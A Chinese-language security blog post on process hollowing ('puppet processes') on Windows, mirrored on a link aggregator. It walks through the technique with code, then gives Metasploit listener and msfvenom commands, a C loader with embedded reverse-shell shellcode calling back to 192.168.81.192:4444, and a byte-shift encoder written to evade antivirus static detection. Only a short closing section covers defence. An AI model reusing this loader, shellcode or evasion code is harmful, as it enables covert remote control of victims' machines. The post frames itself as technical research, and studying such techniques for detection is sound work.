

傀儡进程的实现与检测
source link: https://3gstudent.github.io/3gstudent.github.io/%E5%82%80%E5%84%A1%E8%BF%9B%E7%A8%8B%E7%9A%84%E5%AE%9E%E7%8E%B0%E4%B8%8E%E6%A3%80%E6%B5%8B/
Go to the source link to view the article. You can view the picture content, updated content and better typesetting reading experience. If the link is broken, please click the button below to view the snapshot at that time.

0x00 前言
最近在安全动态推送中看到了一篇文章《RunPE: How to hide code behind a legit process》,介绍了将恶意代码注于已知进程的方法
文章发布于2015年6月,虽然作者未公布完整的实现代码,但介绍了实现思路
本文将结合自己的心得做进一步介绍,测试开源实现代码,介绍防御方法
文章地址:
https://www.adlice.com/runpe-hide-code-behind-legit-process/
0x01 简介
本文将要介绍以下内容:
- 开源代码测试
0x02 实现原理
这个利用方法至少在2005以前就存在,国内常常把该方法称为”傀儡进程的创建”
实现思路:
- 通过CreateProcess创建进程,传入参数CREATE_SUSPENDED使进程挂起
- 通过NtUnmapViewOfSection清空新进程的内存数据
- 通过VirtualAllocEx申请新的内存
- 通过WriteProcessMemory向内存写入payload
- 通过SetThreadContext设置入口点
- 通过ResumeThread唤醒进程,执行payload
在具体实现上,还需要考虑以下问题:
1、傀儡进程的选择
如果傀儡进程已经运行,那么将无法实现替换(指针不可控、无法获得主线程句柄等)
所以这种利用方法只能通过创建新进程,传入参数CREATE_SUSPENDED使进程挂起,在进程执行前对其替换
2、清空新进程的内存数据
进程初始化后,内存会加载映像文件,为了清空新进程的内存数据,可以使用函数NtUnmapViewOfSection卸载映像
函数NtUnmapViewOfSection需要从ntdll.dll获得,调用代码如下:
FARPROC fpNtUnmapViewOfSection = GetProcAddress(hNTDLL, "NtUnmapViewOfSection");
_NtUnmapViewOfSection NtUnmapViewOfSection = (_NtUnmapViewOfSection)fpNtUnmapViewOfSection;
DWORD dwResult = NtUnmapViewOfSection(pProcessInfo->hProcess, pPEB->ImageBaseAddress);
注:
NtUnmapViewOfSection还能用来结束进程
3、申请新的内存
使用VirtualAllocEx函数时,可以将傀儡进程的ImageBaseAddress作为申请空间的首地址,这样可以避免考虑“重定位”的问题
4、写入payload
写入时,需要先比较payload和傀儡进程的ImageBaseAddress之间的偏移,如果存在偏移,需要进行重定位(使用.reloc区段)
5、恢复环境
替换前后需要保证寄存器正常,所以仅需要修改进程的入口点(即EAX寄存器)
通过GetThreadContext获得所有寄存器的信息(保存在结构体_CONTEXT中)
_CONTEXT的定义位于winnt.h,具体内容如下:
typedef struct _CONTEXT {
//
// The flags values within this flag control the contents of
// a CONTEXT record.
//
// If the context record is used as an input parameter, then
// for each portion of the context record controlled by a flag
// whose value is set, it is assumed that that portion of the
// context record contains valid context. If the context record
// is being used to modify a threads context, then only that
// portion of the threads context will be modified.
//
// If the context record is used as an IN OUT parameter to capture
// the context of a thread, then only those portions of the thread's
// context corresponding to set flags will be returned.
//
// The context record is never used as an OUT only parameter.
//
DWORD ContextFlags;
//
// This section is specified/returned if CONTEXT_DEBUG_REGISTERS is
// set in ContextFlags.  Note that CONTEXT_DEBUG_REGISTERS is NOT
// included in CONTEXT_FULL.
//
DWORD   Dr0;
DWORD   Dr1;
DWORD   Dr2;
DWORD   Dr3;
DWORD   Dr6;
DWORD   Dr7;
//
// This section is specified/returned if the
// ContextFlags word contians the flag CONTEXT_FLOATING_POINT.
//
FLOATING_SAVE_AREA FloatSave;
//
// This section is specified/returned if the
// ContextFlags word contians the flag CONTEXT_SEGMENTS.
//
DWORD   SegGs;
DWORD   SegFs;
DWORD   SegEs;
DWORD   SegDs;
//
// This section is specified/returned if the
// ContextFlags word contians the flag CONTEXT_INTEGER.
//
DWORD   Edi;
DWORD   Esi;
DWORD   Ebx;
DWORD   Edx;
DWORD   Ecx;
DWORD   Eax;
//
// This section is specified/returned if the
// ContextFlags word contians the flag CONTEXT_CONTROL.
//
DWORD   Ebp;
DWORD   Eip;
DWORD   SegCs;              // MUST BE SANITIZED
DWORD   EFlags;             // MUST BE SANITIZED
DWORD   Esp;
DWORD   SegSs;
//
// This section is specified/returned if the ContextFlags word
// contains the flag CONTEXT_EXTENDED_REGISTERS.
// The format and contexts are processor specific
//
BYTE    ExtendedRegisters[MAXIMUM_SUPPORTED_EXTENSION];
> } CONTEXT;
将寄存器EAX的值设置为起始地址,代码如下:
pContext->Eax = (DWORD)pPEB->ImageBaseAddress + pSourceHeaders->OptionalHeader.AddressOfEntryPoint;
接着利用SetThreadContext写入,修改入口点
通过ResumeThread唤醒进程,即可执行payload
0x03 开源代码测试
实现傀儡进程的公开代码有很多,这里给出一个参考地址:
http://code.google.com/p/process-hollowing/downloads/list
该工程的说明文档地址:
http://www.autosectools.com/process-hollowing.pdf

测试如下图

如果需要查看内存数据,可以使用https://www.adlice.com/runpe-hide-code-behind-legit-process/中使用的工具:Process Hacker
参照上图的输出数据,image base为0x00B90000
查看新进程0x00B90000的数据,已经被成功替换为payload

继续下面的测试,参照源代码,修改payload为执行shellcode格式的Meterpreter
server:
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set LHOST 192.168.81.192
set LPORT 4444
exploit
Clinet:
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.81.192 LPORT=4444 -f c
use windows/shell/reverse_tcp
set LHOST 192.168.81.192
generate -t c
选择stage 1(281 bytes)即可
生成shellcode后,HelloWorld工程实现执行shellcode功能的源代码如下:
#include <windows.h>
int WINAPI WinMain(HINSTANCE hInstance,HINSTANCE hPrevInstance,LPSTR lpCmdLine,int nCmdShow)
{
    unsigned char shellcode1[] =
        "\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50\x30"
        "\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff"
        "\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2\xf2\x52"
        "\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78\xe3\x48\x01\xd1"
        "\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b"
        "\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03"
        "\x7d\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66\x8b"
        "\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24"
        "\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb"
        "\x8d\x5d\x68\x33\x32\x00\x00\x68\x77\x73\x32\x5f\x54\x68\x4c"
        "\x77\x26\x07\xff\xd5\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68"
        "\x29\x80\x6b\x00\xff\xd5\x6a\x0a\x68\xc0\xa8\x51\xc0\x68\x02"
        "\x00\x11\x5c\x89\xe6\x50\x50\x50\x50\x40\x50\x40\x50\x68\xea"
        "\x0f\xdf\xe0\xff\xd5\x97\x6a\x10\x56\x57\x68\x99\xa5\x74\x61"
        "\xff\xd5\x85\xc0\x74\x0c\xff\x4e\x08\x75\xec\x68\xf0\xb5\xa2"
        "\x56\xff\xd5\x6a\x00\x6a\x04\x56\x57\x68\x02\xd9\xc8\x5f\xff"
        "\xd5\x8b\x36\x6a\x40\x68\x00\x10\x00\x00\x56\x6a\x00\x68\x58"
        "\xa4\x53\xe5\xff\xd5\x93\x53\x6a\x00\x56\x53\x57\x68\x02\xd9"
        "\xc8\x5f\xff\xd5\x01\xc3\x29\xc6\x75\xee\xc3";

    typedef void (__stdcall *CODE) ();
    PVOID p = NULL;
    if ((p = VirtualAlloc(NULL, sizeof(shellcode1), MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE)) == NULL)
        MessageBoxA(NULL, "error", "VirtualAlloc", MB_OK);
    if (!(memcpy(p, shellcode1, sizeof(shellcode1))))
        MessageBoxA(NULL, "error", "memcpy", MB_OK);
    CODE code =(CODE)p;
    code();

    return 0;
}
执行ProcessHollowing.exe,加载HelloWorld.exe,弹回shell,如下图
由于使用了Meterpreter,HelloWorld.exe会被杀毒软件静态查杀,这里做一个简单的加解密即可绕过
对HelloWorld.exe逐字符作0x33加,源代码如下:
#include <windows.h>

char *SoucePath = "c:\\1\\HelloWorld.exe";
char *DesPath = "c:\\1\\test\\HelloWorld.exe";

int _tmain(int argc, _TCHAR* argv[])
{
    HANDLE hFile = CreateFileA
    (
        SoucePath,
        GENERIC_READ,
        0,
        0,
        OPEN_ALWAYS,
        0,
        0
    );
    if (hFile == INVALID_HANDLE_VALUE)
    {
        printf("Open file error\n");
        return 0;
    }
    DWORD dwSize = GetFileSize(hFile, 0);
    PBYTE pBuffer = new BYTE[dwSize];
    DWORD dwBytesRead = 0;
    ReadFile(hFile, pBuffer, dwSize, &dwBytesRead, 0);
    PBYTE pBuffer2 = new BYTE[dwSize];
    PBYTE pBuffer3 = new BYTE[dwSize];
    for(DWORD i=0;i<dwSize;i++)
    {
        pBuffer2[i]=pBuffer[i]+0x33;
    }
/*
    for(DWORD i=0;i<dwSize;i++)
    {
        pBuffer3[i]=pBuffer2[i]-0x33;
    }
*/
    HANDLE hFile2 = CreateFileA
    (
        DesPath,
        GENERIC_WRITE,
        0,
        0,
        CREATE_ALWAYS,
        FILE_ATTRIBUTE_NORMAL,
        0
    );
    if (hFile2 == INVALID_HANDLE_VALUE)
    {
        printf("Create file error\n");
        CloseHandle(hFile2);
        return 0;
    }
    WriteFile(hFile2,pBuffer2,dwSize,&dwSize,NULL);
    CloseHandle(hFile2);
    return 0;
}
输出新的加密文件HelloWorld.exe,不会被静态查杀
ProcessHollowing工程添加一个解密操作,逐字符作0x33减,关键代码如下:
DWORD dwSize = GetFileSize(hFile, 0);
PBYTE pBuffer = new BYTE[dwSize];
PBYTE pBuffer2 = new BYTE[dwSize];
DWORD dwBytesRead = 0;
ReadFile(hFile, pBuffer2, dwSize, &dwBytesRead, 0);
for(DWORD i=0;i<dwSize;i++)
{
    pBuffer[i]=pBuffer2[i]-0x33;
}
至此,完成静态查杀的绕过
注:
ProcessHollowing.exe行为拦截的绕过,本文暂不介绍
0x04 防御检测

这种傀儡进程的利用,由于最开始创建了正常的进程,因此欺骗性很高
例如创建傀儡进程calc.exe,进程的图标和描述都是正常的calc.exe,数字签名也正常
防御方法:

- 使用杀毒软件,拦截函数SetThreadContext
- 参考原文给出的建议,使用RogueKiller,对比PE文件在本地和内存之间是否有区别
RogueKiller下载地址:
https://www.adlice.com/download/roguekiller/
检测如下图
0x05 小结
本文站在技术研究的角度,介绍了“傀儡进程”实现的原理,测试开源代码,给出防御检测的方法。虽然是很古老的技术,但其中的技术细节值得掌握。
Recommend
About Joyk
Aggregate valuable and interesting links.
Joyk means Joy of geeK